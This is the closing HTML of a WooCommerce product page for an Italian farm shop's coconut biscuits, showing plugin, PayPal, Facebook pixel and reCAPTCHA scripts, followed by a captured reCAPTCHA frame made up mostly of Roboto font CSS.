<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/growl/jquery.growl.js" id="growl-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/lightgallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/headroom/jQuery.headroom.js" id="jquery-headroom-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/headroom/headroom.js" id="headroom-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/featherlight/featherlight.min.js" id="featherlight-js"></script>
<script type="text/javascript" id="js-main-js-extra">
/* <![CDATA[ */
var jsVars = {"ajaxUrl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","popupEnable":"","popupReOpen":"2","noticeCookieEnable":"","noticeCartUrl":"https:\/\/www.agricolafrettoli.it\/cart\/","noticeCartText":"View cart","noticeAddedCartText":"Added to cart!","noticeAddedWishlistText":"Added to wishlist!","noticeCookie":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a class=\"cookie_notice_ok\">OK, GOT IT<\/a>","noticeCookieOk":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/js/main.js" id="js-main-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.0.9" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"version":"5.1.3","alert_selection":"Please select some product options for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this bundle to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this bundle to the cart.","price_text":"","saved_text":"(saved [d])","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=5.1.3" id="woosb-frontend-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","atc_reset":"false","trigger_class":null,"cont_height":"auto_adjust"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.js?ver=2.1" id="xoo-wsc-js"></script>
<script type="text/javascript" data-namespace="paypal_sdk" src="https://www.paypal.com/sdk/js?client-id=AQbghYd-7mRPyimEriYScIgTnYUsLnr5wVnPnmfPaSzwKrUe3qNzfEc5hXr9Ucf_JG_HFAZpJMJYXMuk&amp;merchant-id=MLAVYK9TTCK54&amp;intent=capture&amp;locale=en_US&amp;components=buttons,funding-eligibility&amp;commit=false&amp;currency=EUR" id="paypal-checkout-sdk-js"></script>
<script type="text/javascript" id="wc-gateway-ppec-smart-payment-buttons-js-extra">
/* <![CDATA[ */
var wc_ppec_context = {"use_checkout_js":"","environment":"production","locale":"en_US","page":"product","button_color":"gold","button_shape":"rect","button_label":null,"start_checkout_nonce":"58b99e75b8","start_checkout_url":"\/?wc-ajax=wc_ppec_start_checkout","return_url":"https:\/\/www.agricolafrettoli.it\/checkout\/","cancel_url":"https:\/\/www.agricolafrettoli.it\/cart\/","generic_error_msg":"An error occurred while processing your PayPal payment. Please contact the store owner for assistance.","button_layout":"horizontal","button_size":"responsive","allowed_methods":[],"disallowed_methods":["CREDIT"],"mini_cart_button_layout":"vertical","mini_cart_button_size":"large","mini_cart_button_label":null,"mini_cart_disallowed_methods":["CARD","CREDIT"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.0.2" id="wc-gateway-ppec-smart-payment-buttons-js"></script>
<script type="text/javascript" id="wc-gateway-ppec-generate-cart-js-extra">
/* <![CDATA[ */
var wc_ppec_generate_cart_context = {"generate_cart_nonce":"d0267dafb1","ajaxurl":"\/?wc-ajax=wc_ppec_generate_cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-generate-cart.js?ver=2.0.2" id="wc-gateway-ppec-generate-cart-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.2.0-2.6.5', '440876869855932');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.2.0",
    "pluginVersion": "2.6.5",
    "content_name": "Delicati 100% Vegetale al Cocco",
    "content_ids": "[\"FRETTOLI-PRD-032_1914\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"FRETTOLI-PRD-032_1914\",\"quantity\":1}]",
    "content_category": "BISCOTTI ARTIGIANALI",
    "value": "4.50",
    "currency": "EUR"
}, {
    "eventID": "e3e5f821-fd06-4863-ac51-74f5d194f631"
});
 });
</script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl&co=aHR0cHM6Ly93d3cuYWdyaWNvbGFmcmV0dG9saS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=exaua3jit1z8
body_size: 48612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
